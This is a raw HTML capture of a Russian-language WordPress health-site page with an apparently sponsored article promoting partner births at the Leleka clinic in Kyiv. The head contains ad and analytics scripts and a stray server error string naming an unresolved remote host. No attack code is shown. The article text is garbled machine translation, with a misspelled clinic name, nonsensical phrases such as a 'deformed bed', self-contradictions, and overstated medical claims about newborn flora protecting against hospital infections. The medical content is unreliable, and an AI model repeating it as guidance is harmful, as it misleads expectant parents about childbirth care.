

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html
body_size: 26962
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Партнерские роды в клинике Лелека? - Венерические заболевания у женщин" />
	<meta property="og:description" content="СодержаниеКак это происходит?Зачем нужен партнер во время родов?Может ли партнер присутствовать во время хирургических родов? Каждая женщина мечтает рожать в комфортных условиях, полностью безопасных для ее жизни и жизни ее ребенка. Однако качество работы государственных родильных учреждений все еще имеет много недостатков. Если подруга говорит вам, что ее беспокоит страх в отечественном роддоме, стоит ли [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2021-12-21T10:09:21+00:00" />
	<meta property="article:modified_time" content="2021-12-23T17:19:00+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg" />
	<meta property="og:image:width" content="1680" />
	<meta property="og:image:height" content="1120" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg","width":1680,"height":1120},{"@type":"WebPage","@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html#webpage","url":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html","name":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0440\u043e\u0434\u044b \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u041b\u0435\u043b\u0435\u043a\u0430? - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html#primaryimage"},"datePublished":"2021-12-21T10:09:21+00:00","dateModified":"2021-12-23T17:19:00+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html","url":"https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html","name":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0440\u043e\u0434\u044b \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u041b\u0435\u043b\u0435\u043a\u0430?"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Партнерские роды в клинике Лелека?&raquo;" href="https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/1971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=1971' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fpartnerskie-rody-v-klinike-leleka.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fpartnerskie-rody-v-klinike-leleka.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Партнерские роды в клинике Лелека? - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Партнерские роды в клинике Лелека?</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 21.12.2021</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 57                    </div>                </div>                <hr>                                <div class="single-post-content"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Как это происходит?</a></li><li><a href="#i-2">Зачем нужен партнер во время родов?</a></li><li><a href="#i-3">Может ли партнер присутствовать во время хирургических родов?</a></li></ul></div>
<div class="flat_pm_start"></div>
<p><img class="aligncenter size-full wp-image-1972" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201680%201120'%3E%3C/svg%3E" alt="" width="1680" height="1120" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg 1680w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-300x200.jpg 300w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-1024x683.jpg 1024w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-768x512.jpg 768w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-1536x1024.jpg 1536w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-200x133.jpg 200w" data-lazy-sizes="(max-width: 1680px) 100vw, 1680px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg" /><noscript><img class="aligncenter size-full wp-image-1972" src="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg" alt="" width="1680" height="1120" srcset="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278.jpg 1680w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-300x200.jpg 300w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-1024x683.jpg 1024w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-768x512.jpg 768w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-1536x1024.jpg 1536w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-200x133.jpg 200w" sizes="(max-width: 1680px) 100vw, 1680px" /></noscript></p>
<p>Каждая женщина мечтает рожать в комфортных условиях, полностью безопасных для ее жизни и жизни ее ребенка. Однако качество работы государственных родильных учреждений все еще имеет много недостатков. Если подруга говорит вам, что ее беспокоит страх в отечественном роддоме, стоит ли обращаться за помощью к современной женщине, которая хочет родить и родить здорового ребенка?<br />
Киевская больница акушерства и гинекологии «Лелека» <a title="https://leleka.com.ua/directions/childbirth/partnerskie-rody/" href="https://leleka.com.ua/directions/childbirth/partnerskie-rody/">https://leleka.com.ua/directions/childbirth/partnerskie-rody/</a> стала первым частным госпитальным медицинским учреждением в Украине который организовал партнерские роды.</p>
<h3><span id="i">Как это происходит?</span></h3>
<p>Партнерские роды  проходят в просторной личной родильной палате. Он укомплектован всем необходимым. Здесь созданы максимально комфортные условия. При необходимости пара может взять с собой планшет (с беспроводным доступом в Интернет в роддоме), карту флэш-памяти с музыкой / фильмами или портативный диктофон. Вы также можете принести с собой закуски (бутерброды, йогурт и т. Д.).</p>
<h3><span id="i-2">Зачем нужен партнер во время родов?</span></h3>
<p>Основная задача акушерки &#8212; ухаживать, помогать и духовно поддерживать рожениц. Партнер может делать массаж роженице, помогать ей дышать, делать различные упражнения, а также может общаться и отвлекать &#8212; словом, поддерживать будущую маму. Однако наличие партнера во время родов не исключает работы акушерки. Независимо от того, рожают ли женщины в одиночку или с партнером, они будут хорошо выполнять свою работу.</p>
<h3><span id="i-3">Может ли партнер присутствовать во время хирургических родов?</span></h3>
<p>да. В этом случае потребности партнера такие же, как физиологические (см. Выше). Мы рекомендуем присутствие отца ребенка во время хирургических родов. Потому что новорожденного кладут ему на торс. Поэтому отец временно заменил мать. В это время малыш сеет с семейной (семейной) флорой. Он надежно защищает детей от госпитальных инфекций.</p>
<p>«Лелека» приветствует партнера для родов, при этом врач учтет все пожелания будущей мамы, например, вертикальные роды, на деформированной кровати или рядом с ней. Находясь в больнице, женщины легко могут принять душ, выпить чай и послушать музыку. Наблюдение за состоянием плода во время родов и своевременное реагирование на патологические изменения &#8212; основные задачи медицинского персонала Lylecar.</p>
<p>Среди основных методов мониторинга: КТГ &#8212; использование системы Sonicaid Central Station для оценки частоты сердечных сокращений и ритма плода, пульсоксиметрия плода &#8212; мгновенное измерение насыщения крови кислородом. Все эти простые, но очень точные методы снижают вероятность удушья во время кесарева сечения и родов. Это также включает использование портативного устройства KGT &#8212; устройства Sense4baby для наблюдения за состоянием плода на разных сроках беременности. Поэтому независимо от того, где находится пациент, врач в любое время суток проверит ожидаемое сердцебиение ребенка.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/otkuda-berutsya-lishnie-kilogrammy-pered-i-vo-vremya-mesyachnyh.html' title='Откуда берутся лишние килограммы перед и во время месячных'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-300x300.png 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-120x120.png 120w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-150x150.png 150w, https://yginekologa.com/wp-content/uploads/2021/05/screenshot_29-300x300.png 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Откуда берутся лишние килограммы перед и во время месячных</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna.html' title='Женская смазка – состав, как выглядит, зачем нужна'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Белые выделения во время акта у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Белые выделения во время акта у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/zhenskaya-smazka-sostav-kak-vyglyadit-zachem-nuzhna-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Женская смазка – состав, как выглядит, зачем нужна</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/rannyaya-ovulyacziya-na-kakoj-den-czikla-ona-proishodit-i-kakie-posledstviya-imeet.html' title='Ранняя овуляция: на какой день цикла она происходит и какие последствия имеет?'>
